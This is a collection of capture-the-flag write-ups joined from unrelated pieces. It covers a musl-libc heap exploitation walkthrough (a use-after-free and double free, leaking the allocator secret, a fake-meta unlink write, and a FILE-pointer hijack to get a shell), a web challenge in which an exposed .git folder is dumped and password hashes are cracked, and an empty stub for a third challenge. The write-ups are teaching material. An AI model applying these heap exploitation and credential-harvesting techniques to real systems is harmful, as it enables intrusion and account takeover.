Uh oh, the libc I got with `apt install musl` is not the same as the libc they gave us. This is probably because I'm on Ubuntu 20.10 and not Ubuntu 21.04. We want to have the *exact same environment* as the remote server, otherwise our exploit may work locally but not remotely. I tried a couple of tricks (LD_PRELOAD, LD_LIBRARY_PATH) to get it to load the libc out of the current directory instead, but I was unsuccessful. Since this is the only thing using musl libc on this system and I'm lazy, I just copied the libc they gave us over the one from apt:
```cp libc.so /usr/lib/x86_64-linux-musl/libc.so```
OK great, we can now run the program and are confident we have the correct libc version.
## Part 2. Understand the Challenge
We are greeted with a prompt which gives us a number of options.
```$ ./mooosl 1: store2: query3: delete4: exitoption: ```
Those of us who are not strangers to pwn know this *reeks* of a heap challenge. (Why? 'store' => `malloc`, 'delete' => `free`, 'query' => print out the contents of an allocation).
I tried a few inputs, and made some observations:
```$ ./mooosl 1: store2: query3: delete4: exitoption: 1key size: 10key content: ffffffvalue size: 60value content: FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFok1: store2: query3: delete4: exitoption: invalid$ FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF: command not found```
- It seems to be some kind of key-value store. A hash table? what happens on collisions??- It asks for size of the key and value, and if you input fewer bytes, it stops on newline- If you input too may bytes it doesn't read them in (it tried to read my Fs as the next "option:" input instead)
```$ ./mooosl 1: store2: query3: delete4: exitoption: 1key size: 2key content: fvalue size: 10value content: lolololok1: store2: query3: delete4: exitoption: 2key size: 2key content: f0x7:6c6f6c6f6c6f6cok1: store2: query3: delete4: exitoption: 1key size: 2key content: fvalue size: 10value content: yyyyyyyok1: store2: query3: delete4: exitoption: 2key size: 2key content: f0x7:79797979797979ok1: store2: query3: delete4: exitoption: 4bye```
- It prints my input in hex (0x<SIZE>:<SIZE hex bytes>), size was the # of bytes actually read, not the number I entered- I stored two things for the same key. When I did query, I got the _second_ one I stored.
That's about all I cared to explore dynamically for the moment -- let's pop it into Ghidra.
## Part 3. Find the bug
Find main. It looks like this:
The first call prints the menu. The second call (FUN_0010128f) calls some function and then does `atoi` on it (atoi reads a string and returns the decimal integer that was in it), so it's probably reading the option selected by the user.
Ghidra has the wrong function signature for FUN_0010128f; we notice this because the return value of atoi is unused and when main calls this function it uses its return value. Edit the function signature to correct the return type, for more accurate decompilation.
With this knowledge, we know that iVar1 contains the option entered by the user. So we can label the different branches accordingly.
Let's dive into `do_store`.
The first thing store does is calloc 0x30 bytes (calloc is just malloc, but it zeroes the region before you get it) - the pointer goes in `puVar2`. Then, we see three function calls and a bunch of operations relative to puVar2. Whenever we see a bunch of specific array subscripts on a pointer, we can suspect that this is actually a pointer to a structure, not an array of 8-byte values.
We know the structure is 0x30 bytes, and every member to be 8 bytes (there is no wacky math on puVar2, and it's never cast to any other type). For now, we don't know the names of the members. There's a cool Ghidra feature that will auto-generate this structure for you (normally, i've just done it in the 'Data Type Manager' window).
Cool, lets try to figure out what each function does now. The first function, once you fix the argument type, looks like this:
We see that it prompts for a key size, we calloc that size, then we set the value of `param_1->field_0x0` to the address of the new chunk we just allocated. Next, this function calls FUN_001011e9. I am omitting this for brevity, but it just `read`s one character at a time from the user into arg1, until either \n is reached or we've written `len` (arg2) characters. It returns the number of chars read. (Note, it does not null-terminate the string, but it won't matter because this value isn't treated anywhere as a string). I'm naming this function `read_until_newline`.
Going back out to `do_store`, we can label that first call as a call to `get_key_from_user`.
Notice that the argument to `get_key_from_user` is just puVar2 -- this is a pointer to the structure. So we know that get_key_from_user is going to set `puVar2->field_0x0` to the pointer it gets from its calloc call... that was where the key was stored! So we can rename `field_0x0` to `key_buf`.
The return value of `get_key_from_user` is the return value of `read_until_newline` (the number of characters read). So `field_0x10` is the `key_len`.
The next function that is called is FUN_00101364. We'll notice a very similar pattern here, except we are reading in the value instead of the key. So `field_0x8` is the `value_buf`. And `field_0x18` is the `value_len`. We've filled in over half the struct!
So far, we haven't seen much interesting. Just labelling struct members. That's about to change with `FUNC_001013db`. Here's how it gets called in do_store:
We need a important observation about how the return value of the mysterious `FUNC_001013db` gets used: It gets stored in field_0x20 and then they mask it with `0xfff`, and use it as an index into a global `DAT_00104040` (an array of pointers!). They pull the old pointer from `&DAT_00104040 + uVar1 * 8`. Then they store the new pointer in that same spot, and set field_0x28 to the old pointer. **This is insertion into the beginning of a singly-linked list**. FUNC_001013db is the *hash function*, whose lower 12 bits are used as an index to select which "bucket" the new node should be added to. Nodes are always inserted at the beginning of the list.
Here's the hash function:
Those are some cool constants: 2021 and 0x13377331. So we know the first param is the key buffer and the second param is the key length. It iterates over every character in param_1 by incrementing local_14 as an index. For every character it computes:```val = (ulong)current_character + val * 0x13377331```with val = 0x7e5 (2021) as the starting condition, and it returns val. I played around with this equation a bit, it turns out its a linear diophantine equation and I tried to get SymPy to solve it but I wasn't thrilled with those results.
Luckily, a brute force search over the space of all two-byte keys is very effective at finding collisions (keys whose hash value & 0xfff yields the same thing)
```pythonSTART = (0x7e5)def brute_force_collision(desired_bucket): options = [] for x in range(256): for y in range(256): cur_num = START cur_num = ((x + cur_num * 0x13377331)) cur_num = ((y + cur_num * 0x13377331)) if (cur_num & 0xfff) == desired_bucket: options.append(bytes([x, y])) return options```
This will return a 2-tuple for every 2-byte key that hashes to the same hash table bucket.
So for bucket 0 (whose head pointer is at DAT_00104040), we can use any of these byte strings:
```>>> brute_force_collision(0)[b'\x02\xd9', b'\x07\xe4', b'\x0c\xef', b'\x11\xfa']```
So far, there's nothing wrong with the fact we might have a hash collision. Some keys will hash to the same thing (& 0xfff) so those nodes will be inserted into the same bucket. If we check the do_query function, we'll see it actually does a memcmp (in the function at 0x1014fb) on the two keys to make sure it's found the right node before printing it. There's nothing wrong with this aspect of the implementation of chained hashing.
## The bug
Let's take a look at `do_delete`. Remember that `do_store` effectively did a linked list insert at the beginning of the list, so we expect `do_delete` to handle removing from a linked list.
I've already labelled one key function without telling you: `get_node_by_key` at 0x1014fb. This function (actually only takes two parameters) does a linked list traversal until it finds the node matching a particular key, and returns a pointer to the node if it finds it. I'll leave that one for you to look at on your own. No issue there.
Let's try to label a variable or two:- local_18, returned by get_node_by_key... from REing get_node_by_key we know it returns a pointer to a node in the list, depending on the key the user typed. Going to name `node_to_delete`.
Let's look closely at what happens when `get_node_by_key` returns non-null (aka it found the node to delete).
It gets a pointer to the list head from the global (line 20), then it checks:- If the node we are trying to delete is the list head- OR the node we are trying to delete is NOT the list tail (`->next` is not null)
If either of these conditions is satisifed, it actually unlinks correctly: The loop finds the pointer to change (the previous node's next pointer, or the pointer to the head of the list) and then changes it to new next node.
But what happens when neither of these conditions are satisfied? That is, the node we are deleting is not the first node, but *is* the last node. We skip the unlinking entirely, but still free the key buffer, value buffer, and the node itself.
This means that if we 'delete' the last node in a list of at least two elements, the previous node *still references the node we just free'd*.
This one bug leads to essentially two vulnerabilities:- Use-after-free: The node is still in the linked list. We can still use the 'query' function to print out its value.- Double free: We can still use the 'delete' function to free the same node (and it's key and value buffers) again, since the node is still in the linked list.
## Part 4: Experimenting with the musl libc heap
So, I've done a little glibc heap exploitation before, so I had a few *broad assumptions* about how the heap would work here:
- If I make some allocations of size X (X < 4096-ish), and then I free one of them, and then I make some allocations of size X again, I expect to *eventually* get the chunk I free'd back. (This holds mostly true.)
Since I don't know anything about the musl implementation of the heap, and I want to verify these assumptions, I created a little gdb script to log every allocation and free. We can pass this to `gdb.attach` in pwntools, or run gdb with `-x`.
```# Output to gdb.txtset logging on
# Define a function for handling calloc breakpoints# (yes, it has to be a separate function)define fooprintf "calloc"print $rsifinishprint $raxcend
b calloccommandsfooend
# Define a function for handling free breakpointsdefine barprintf "free"print $rdicend
b freecommandsbarend```
(You could also use LD_PRELOAD as mhackeroni did: https://github.com/Ikiga1/writeups/tree/master/DefConQuals2021/mooosl to get the same diagnostics without the struggles of gdb)
I wrote simple functions to do `store`, `delete`, and `query`. (See [solve.py](https://github.com/cscosu/ctf-writeups/blob/master/2021/def_con_quals/mooosl/solve.py)). `store` allows for a controlled key and value size. `delete` and `query` allow for controlled key size.
```def store(key, value, keysize=None, valuesize=None): ...def delete(key, keysize=None, error=False): ...def query(key, keysize=None) ....```
Let's try a simple experiment to see what we can do with the use-after-free. I will be using the colliding keys found in Part 3 above.
1. `store(b'\x02\xd9', b'yeet', keysize=0x8, valuesize=0x20)`2. `store(b'\x07\xe4', b'yeeticus', keysize=0x8, valuesize=0x20)`3. `delete(b'\x02\xd9')` This will delete the last node in the list, but it will not be unlinked.4. `store(b'\x0c\xef', b'yeeticus maximus', keysize=0x8, valuesize=0x20)` Store always inserts at the beginning of the list.5. Repeat 4 two more times, to see when we get the deleted node back
Here's the sequence of calloc and free that we see:
```# Store 1: allocate node (always 0x30)calloc$1 = 0x30$2 = 0x7f5071cbdc60
# Store 1: allocate key (controlled size)calloc$3 = 0x8$4 = 0x559ad37fcc60
# Store 1: allocate value (controlled size)calloc$5 = 0x20$6 = 0x7f5071cbd870
# Store 2: allocate node (always 0x30)calloc$7 = 0x30$8 = 0x7f5071cbdca0
# Store 2: allocate key (controlled size)calloc$9 = 0x8$10 = 0x559ad37fcc70
# Store 2: allocate value (controlled size)calloc$11 = 0x20$12 = 0x7f5071cbd8a0
# Delete: allocate key (controlled size)calloc$13 = 0x3$14 = 0x559ad37fcc80
# Free key for 1st store (we know via order of free's we see in Ghidra)free$15 = 0x559ad37fcc60
# Free value for 1st storefree$16 = 0x7f5071cbd870
# Free node for 1st storefree$17 = 0x7f5071cbdc60
# Remove key from above deletefree$18 = 0x559ad37fcc80
# Store 3calloc$19 = 0x30$20 = 0x7f5071cbdce0
calloc$21 = 0x8$22 = 0x559ad37fcc90
calloc$23 = 0x20$24 = 0x7f5071cbd8d0
# Store 4calloc$25 = 0x30$26 = 0x7f5071cbdd20
calloc$27 = 0x8$28 = 0x559ad37fcca0
calloc$29 = 0x20$30 = 0x7f5071cbd900
# Store 5calloc$31 = 0x30$32 = 0x7f5071cbdd60
calloc$33 = 0x8$34 = 0x559ad37fccb0
calloc$35 = 0x20$36 = 0x7f5071cbd930```
A couple of things to notice here:- `calloc` is returning a mix of heap pointers and libc pointers. Checking /proc/<pid>/maps, we find the two segments that the chunks are coming from:
``` ... 559ad52d0000-559ad52d1000 ---p 00000000 00:00 0 [heap] 559ad52d1000-559ad52d2000 rw-p 00000000 00:00 0 [heap] 7f5071c06000-7f5071c1b000 r--p 00000000 08:05 1837434 /usr/lib/x86_64-linux-musl/libc.so 7f5071c1b000-7f5071c82000 r-xp 00015000 08:05 1837434 /usr/lib/x86_64-linux-musl/libc.so 7f5071c82000-7f5071cb9000 r--p 0007c000 08:05 1837434 /usr/lib/x86_64-linux-musl/libc.so 7f5071cb9000-7f5071cba000 r--p 000b2000 08:05 1837434 /usr/lib/x86_64-linux-musl/libc.so 7f5071cba000-7f5071cbb000 rw-p 000b3000 08:05 1837434 /usr/lib/x86_64-linux-musl/libc.so 7f5071cbb000-7f5071cbe000 rw-p 00000000 00:00 0 7ffc65c3f000-7ffc65c60000 rw-p 00000000 00:00 0 [stack] ... ```
So, some of the pointers returned by malloc are in rw pages loaded immediately after libc (but not file-mapped), so we can assume this is the .bss segment. (You can confirm this when you load libc.so into Ghidra, which we might want later). The other chunks are in the \[heap\] segment as you'd expect.- We never got any of our free'd pointers back! We need to ~~be more creative~~ try different patterns of allocations if we are going to try to re-allocate the free-d chunk. (or maybe we just need to make more allocations before we get the same chunk back)
At this point, it seems like it'd be good to develop a better understanding of the musl-libc heap.
## how does the musl-libc heap work
I found the current implementation here: https://github.com/ifduyue/musl/tree/master/src/malloc/mallocng
I didn't need to fully understand how this allocator works in order to solve this challenge, but I needed to understand how the chunk metadata works and where it is stored. The code is somewhat dense and not well commented, but we can infer *a lot* from one function in particular: [`get_meta`](https://github.com/ifduyue/musl/blob/master/src/malloc/mallocng/meta.h#L129):
This function gets called very early in free(), and is passed the argument to free (the start of user data).
Going line-by-line:
- Line 131: The user data must be 16-byte aligned- Line 132: `offset` is a unsigned two-byte value stored immediately before the user data- Line 133: `get_slot_index` is: ```c p[-3] & 31; ``` so we know `index` is a unsigned 1-byte value (since p is ptr to unsigned char). It is stored three bytes before the user data and is being implicitly cast to int. `& 31` means the only the lower 5 bits are used.- Line 134: There is a byte four-bytes before the user data that causes some additional checks if non-zero. We'll assume these won't matter for now.- Line 139: **IMPORTANT:** Chunks are stored contiguously in 'groups', which share a `struct group` at the 'base' of the group. The 'offset' (stored immediately before the user data) specifies how far (in `UNIT`-sized units, `UNIT` is defined as 16) away the base of the group is.- Line 140: The `struct group` has a pointer to a `struct meta`. Let's check out the struct definitions real quick:
```c struct group { struct meta *meta; unsigned char active_idx:5; char pad[UNIT - sizeof(struct meta *) - 1]; unsigned char storage[]; };
struct meta { struct meta *prev, *next; struct group *mem; volatile int avail_mask, freed_mask; uintptr_t last_idx:5; uintptr_t freeable:1; uintptr_t sizeclass:6; uintptr_t maplen:8*sizeof(uintptr_t)-12; }; ``` So groups seemed to be further organized into 'metas' which serve as a linked-list of groups. Each 'meta' has a few intresting attributes we'll see soon.- Line 141: The `struct group` points to a `struct meta` through `->meta`, and the meta points back to the group via `->mem`. These pointers must match up.- Line 142: The chunk's index must not exceed the meta's last_index.- Line 143 - 144: avail_mask and free_mask are `int`s which are used as 'bitmaps' where bit i represents whether the chunk with index i is available, freed, or both. For a chunk to be freeable, it should be neither available nor freeed.- Line 145: Every page (aligned 4096 byte chunk) that contains a `struct meta` must have a `struct meta_area` at the beginning of the page. ``` struct meta_area { uint64_t check; struct meta_area *next; int nslots; struct meta slots[]; }; ```- Line 146: `ctx` is a global (you can just grep for it to find this out), with a `secret` member which much apparently match the `check` of *every* meta_area.
- Line 147-152: The size class should be either 0-47 or 63. If we look elsewhere we see that mmap-ed chunks (for allocations of size > MMAP_THRESHOLD) are assigned size 63. For size class 0-47, it uses the size class as an index into some global array of sizes. It verifies that the chunk is *where it's supposed to be*: `offset` (which was in units of size UNIT) should be between the size class * index and size class * (index + 1). So apparently the size classes are in UNIT units.- Line 153: This isn't important, let's try to avoid this check
From this, we can make a crappy diagram of the musl libc heap (high mem is down):
Chunk:```||----------- <-- 'struct group' (p - 16*off - 16)| meta (8) - ptr to meta | active_idx (1)||------------------| **********************| ** more chunks here **| **********************|------------------ <-- (p - 8), chunk start| ???| ??? (4)| ???| ???|------------------| ??? (1)|------------------| index (1)|------------------|| offset (2)||------------------ <-- p, returned from malloc| user data|| ...|||----------- <-- Chnk end (p + 16*size_class - 8)| |*********************|** more chunks here**|*********************|
```(notice, i did not bother to reverse the members that I did not need)
Meta / Meta Area:```|------ meta area at 0xXXXXXX000| check (8) - should match ctx.secret| next (8)| nslots (4)| ...pad... (4?)|------|| ... some more struct metas here|||------ meta at 0xXXXXXXYYY| prev (8)| next (8)| mem (8) - ptr to group| avail_mask (4)| freed_mask (4)| extras (8)|-------
```
We will explore these structures again in Part 6.
A summary of differences between glibc and musl's new mallocng implementation:
| glibc | musl (mallocng) ||-------|-------|| Manages linked lists of chunks | Manages linked lists of 'metas', which are groups of contiguous chunks || Fwd/back stored in user data section of freed chunks | Nothing is stored in user data of free'd chunks || Chunk size is stored with chunk | Chunks appear in groups of the same size, they share a 'meta' pointer at the beginning of the group; the meta contains the size
## Part 5: Coming up with an exploitation strategy
### Arbitrary Read
First, we realize that we can use the 'query' functionality to print out the contents at the free'd node's `value` pointer. The node, the key buffer, and the value buffer *are all used after they are free'd*.
``` Chunk 1|---------| Chunk 2| key_buf |--------------->|---------||---------| Chunk 3 | || val_buf |-->|---------| |_ _ _ _ _||---------| | | | ... || key_len | |_ _ _ _ _||---------| | ... || val_len ||---------|| hash_val||---------|| next ||---------|```
We originally controlled the data in Chunk 3, but it's free'd now. If we can make chunk 3 get allocated again **as a node**, then we it will be filled with all the data a node normally has. The first 8 bytes in chunk 3 will be filled with a pointer to a buffer for the new node's key! We can use this to get both a libc leak **and** a heap leak, because we observed earlier that some pointers returned by calloc are in libc's .bss, and some are on the heap as expected. The `value` is printed as hex byte-by-byte, for however long `val_len` specifies, so null bytes will not pose an issue.
To get chunk 3 allocated again as a node, we need to ask for a key length of 0x30, which the same as the allocation size for the node. This strategy only works if we can get Chunk 3 allocated as a node before Chunk 1 gets allocated again -- if Chunk 1 gets allocated, it will get zeroed by calloc and we will no longer have a pointer into Chunk 3 that we can print from. Luckily, we noticed earlier that the heap is not LIFO (last-in-first-out) at all. With some trial and error we are able to achieve multiple allocations of Chunk 3 as a node while Chunk 1 stays intact.
Ok, so we can leak a heap pointer and a libc pointer, but that's not an *arbitrary* read advertised by the header of this section. For reasons I have not yet described, we want to leak the 'secret' member of the `malloc_context` structure, which resides in libc's .bss (You can find this by looking at the globals referenced by `malloc`/`free` in libc using Ghidra; the secret is at `001b4ad0` for me). To read this value, we need to re-allocate Chunk 1 as a 'value' and then overwrite the contents of the node so that the address we want to read (of the malloc_context secret) is in place of val_buf.
For this, it is convenient to have your chunks in bucket 0x7e5 (the bucket things fall into when key length = 0) so we can zero those members out and still be able to locate our chunk.``` Chunk 1|------------------------------|| key_buf=0 ||------------------------------|| val_buf=0x1b4ad0 + libc_base ||------------------------------|| key_len=0 ||------------------------------|| val_len=0x8 ||------------------------------|| hash_val=0x7e5 ||------------------------------|| next=0 ||------------------------------|```
Then we can just 'query' for our chunk (w/ key length 0) and we it will print the value from val_buf, which is the secret value we want.
### Arbitrary Write?
Often with glibc heap problems, the goal is to corrupt the heap so that `malloc` returns a controlled address (e.g. via tcache posioning), giving you a write-what-where primative. Then, a typical target is `__free_hook` in glibc, which gets called with every pointer that gets free'd - you overwrite this to call `system` and then you just free some data you control to call `system` with your data.
We have a few problems:- Making malloc return a controlled pointer is hard, because chunks are not linked together - rather, `struct meta`s (metadata for a group of contiguous, uniform chunks) are linked together. Getting malloc to return a controlled pointer in musl-libc would require constructing a fake `struct group` (pointing to a valid `struct meta`) and a fake chunk **somewhere near** where you want to write, and then somehow freeing a valid chunk in that group so that malloc would return chunks from that group in the future. I worked toward this approach, and there might be a way to make it work, but I couldn't.- There is no `__free_hook` in musl. How can we use an arbitrary write to get code execution?
Regarding turning arbitrary write into code execution, I found the answer in (the translation of) someone's [personal chinese blog](https://translate.google.com/translate?hl=en&sl=zh-CN&tl=en&u=https%3A%2F%2Fwww.anquanke.com%2Fpost%2Fid%2F202253&prev=search). The technique is called FSOP (File-stream oriented programming), and I had never heard of it before. There is a global [`FILE` structure](https://github.com/ifduyue/musl/blob/master/src/internal/stdio_impl.h#L21) that has some function pointers, so if we get arbitrary write then we can change one of these pointers. The pointers [get called upon `exit()`](https://github.com/ifduyue/musl/blob/cfdfd5ea3ce14c6abf7fb22a531f3d99518b5a1b/src/stdio/__stdio_exit.c#L12) with a pointer to the file structure. So we need to write `/bin/sh` at the beginning of the structure, and overwrite the `write` pointer to call `system`.
However, I struggled to figure out how to turn the double-free and UAF into an arbitrary write. I had a libc and heap leak, and I knew I could turn an arbitrary write into code execution, but I didn't figure it out in time. One thing I had thought to try was that maybe mmap-ed chunks were treated differently, and that maybe I could construct a fake mmap-ed chunk -- this didn't work, since I didn't have anywhere I could construct the fake chunk that was close enough to `libc`'s .data (where I want to write). After the competition was over some people were posting solve scripts, and I took a peek at a few. I noticed they were constructing a fake `struct meta` and were using the fwd and bck pointers for their arbitrary write. I then understood what I needed to do.
### Semi-arbitrary write
Normally when you want to remove a node from a linked list, you'll do the following:
```cur->next->prev = cur->prev;cur->prev->next = cur->next;```
next chain: A -> B -> C becomes A -> Cprev chain: A <- B <- C becomes A <- C
If we can control `cur->next` and `cur->prev`, we can gain an semi-arbitrary write (both cur->next and cur->prev must point somewhere writable). This is a 'unlink attack' and glibc has, over the years, gained protections against this by checking that `cur->next->prev == cur` and `cur->prev->next == cur`.
Musl libc has [some code in the `dequeue` function to unlink a `struct meta`](https://github.com/ifduyue/musl/blob/aad50fcd791e009961621ddfbe3d4c245fd689a3/src/malloc/mallocng/meta.h#L93)... and it doesn't have integrity checks! (... maybe someone should suggest this to them?). The `dequeue` function gets called in free, if that free caused a [`struct meta` to become *entirely free*](https://github.com/ifduyue/musl/blob/aad50fcd791e009961621ddfbe3d4c245fd689a3/src/malloc/mallocng/free.c#L78).
How do we trigger this? We can construct a fake chunk, complete with a fake `struct group` pointing to a fake `struct meta`, with a fake `struct meta_area` at the beginning of the page which containeed the `struct meta`. To summarize the conditions for our fake structures:- The fake chunk needs to have a fake `struct group` at (p - 16*off - 16).- The fake `struct group` needs to point to a fake `struct meta`- The fake `struct meta` needs to have `mem` pointing back to the fake struct group. Recall the struct definition: ``` struct meta { struct meta *prev, *next; struct group *mem; volatile int avail_mask, freed_mask; uintptr_t last_idx:5; uintptr_t freeable:1; uintptr_t sizeclass:6; uintptr_t maplen:8*sizeof(uintptr_t)-12; }; ``` We will put the address we want to write to in `next` and the value we want to write there as `prev`. It will also change prev->next (bytes at offset 8-15 of `prev`) to `next`, which will be discussed later.
I will explain the values I used for the rest of the fields in the annotated solve script.- The beginning of the page containing the `struct meta` needs to have a `struct meta_area` ``` struct meta_area { uint64_t check; struct meta_area *next; int nslots; struct meta slots[]; }; ``` It turns out that all that gets checked here is the `check` value, and we were able to leak the required value using the arbitrary read above.
After we've created our heap structures, we will just free our fake chunk; this will trigger a [`dequeue`](https://github.com/ifduyue/musl/blob/aad50fcd791e009961621ddfbe3d4c245fd689a3/src/malloc/mallocng/free.c#L84) which will do the unlinking of our fake `struct meta`s. We can free arbitrary addresses using the same technique we used to get our arbitrary read.
## Part 6: Writing the exploit
To summarize the plan:
- Leak libc and heap pointers by getting a "value" allocation re-used as a "node".- Leak the heap secret from libc by getting a "node" allocation re-allocated as a "value", which lets us overwrite the entire node, including key and value pointers in the node w/ arbitrary addresses.- Construct multiple fake heap structures, and then free our fake heap chunk. We can free arbitrary pointers using the same technique: overwrite the value pointer in a node to the address we want, then free the node (again).- We should set up the fake structures so that we... \**wait a minute, we never figured out what we would do with our arbitrary write...*\*
### Target
I've left out the final part of the plan. I wrote all the code for the above steps, and then realized the constraint that I mentioned above: both the "what" and the "where" must be writable locations (because we unlink both forward and backward lists). We know we want to overwrite the `write` pointer in the `stdout` global structure, and write `/bin/sh` to the start of the structure. But `system` isn't a writable location (code is read-only) and neither is `b'/bin/sh`. What now? I messed around with this for a day, then gave up and looked at how [another team did it](https://discord.com/channels/708208267699945503/710921230395637811/838570592441335838). I thought that maybe I could overwrite the `stdout` global to an fake `struct FILE`, but this global is in a read-only section. I learned my lesson: DON'T IGNORE NON-FUNCTION XREFS.
There is ANOTHER reference to the `stdout` FILE structure. And wha-do-ya-know, it's in the writable .data. I have no idea why it's in a writable segment, given that the structure doesn't move, but OK.
So we want to set up our arbitrary write so that we overwrite this pointer to a file structure with a pointer to a *fake* file structure with the `read` function pointer pointing to `system` instead, and the first 8 bytes of the structure containing `/bin/sh`. This will work with our arbitrary write, because both the location we want to write to and the value we are going to write there can *both be writable* (rather than trying to write the address of `system` somewhere).
I didn't develop this whole exploit at once, but I thought it made more sense to explain the whole thing, and leave the annotated code to explain each part.
So at this point, check out `solve.py`. There are a few additional implementation details there but otherwise everything should have been explained in detail in this write-up. |
# Git Good
- Author: [Anand Rajaram](https://github.com/anandrajaram21)
## Problem Statement

## TLDR
The name of the challenge is Git Good, so there must be something related to git. If we were to be able to access the `.git` folder for that website, we could maybe gain access to the website source code, and maybe even the flag. ON digging some more, we find `/.git/COMMIT_EDITMSG` and `/admin.html`. We can use [GitTools](https://github.com/internetwache/GitTools) to dump and extract files from the remote `.git` folder. On navigating the file structure, we find a `users.db` SQLite database file, which contains emails and their password hashes. After cracking the password hashes, we can login with the email and password on the `/admin.html` page, which gives us the flag.
## Scanning
We should probably check out `robots.txt` for this website.

`/admin.html` and `/.git/` look very interesting. Going to `/admin.html` takes us to a login page, which asks us for an email and a password. We have no clue about either of them, so lets keep looking.
We can run a basic nmap scan on the host (output can be found in `nmap/initial`). On examining the results, we find some interesting stuff.

The nmap scan reveals the `.git` directory and the `COMMIT_EDITMSG` file. On navigating to `/.git/COMMIT_EDITMSG`, it starts to download the file on our local computer. This means that we can access the files of the `.git` folder.
## Exploitation
On examining the `COMMIT_EDITMSG` file, we find a potential email address for the `/admin.html`page, `[email protected]`. We also find a bunch of filenames, but the one that looks the most interesting is `users.db`. But we cannot access the `users.db` file just by navigating to `/users.db`, as it said forbidden. Our main aim is to somehow get the files from the `.git` folder. In the `.git` folder, objects are stored as blobs, so its not going to be easy to read them.
I personally spent some time trying to manually enumerate the `.git` folder and wasn't getting anywhere. I then came across [this github repository](https://github.com/internetwache/GitTools). This made everything so much simpler. By using the `Dumper` tool, we can download all possible files from that remote `.git` folder. After that, we have a local copy of all those files in the `.git` folder. But its the same problem again, we can not do anything with those blobs. Thats where the `Extractor` tool from the GitTools repo comes in. It tries to extract files and commits from a broken git repository. Perfect!
We can use the `Extractor` tool to get a copy of the files in the `.git` folder. On navigating the files in our file explorer, we can finally get our hands on the `users.db` that we wanted all along. From the source code of the web app, we find that the database is an SQLite database. So we can use an online SQLite database viewer to view the `users.db`, and sure enough, there are emails and password hashes. Nice and easy.
The hash can be cracked easily with an online hash cracker like https://crackstation.net. On cracking the hash, we get the password of the `[email protected]` email as `weakpassword`. Challenge solved.

Now we just go to `/admin.html` and login with the email as `[email protected]` and password as `weakpassword` to get the flag.

## Thoughts
The challenge was overall, a fairly easy challenge. The CTF classified it as medium challenge, but it had more solves than all the easy web challenges. I had a lot of fun solving this challenge, and learned enumerating remote `.git` folders to gain access to interesting files. A great challenge overall! |
# Full writeups for this challenge avaliable on [https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/)
# CTF HackTheBox 2021 Cyber Apocalypse 2021 - Save the environment
Category: Pwn, Points: 325

Attached file [pwn_save_the_environment.zip](https://github.com/evyatar9/Writeups/raw/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Pwn-Save_the_enviornment/pwn_save_the_environment.zip)
# Save the environment Solution
